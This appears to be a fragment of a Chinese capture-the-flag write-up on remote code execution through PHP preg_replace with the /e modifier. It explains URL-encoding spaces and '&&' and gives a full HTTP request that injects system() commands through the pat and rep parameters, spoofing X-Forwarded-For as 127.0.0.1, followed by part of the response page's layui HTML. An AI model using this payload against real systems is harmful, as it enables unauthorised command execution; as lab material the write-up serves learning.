 使用cd进入目标文件，并查看该文件夹下文件 system("cd%20s3chahahaDir%26%26+ls")
此处不能使用空格隔开，可用 %20 或者 + 代替， %26%26 为 &&， && 意思是当前面命令执行成功时，
继续执行后面的命令。
GET /index.php?pat=/test/e&rep=system("cd%20s3chahahaDir%26%26+ls")&sub=jutst%20test
HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag
</body>
</html>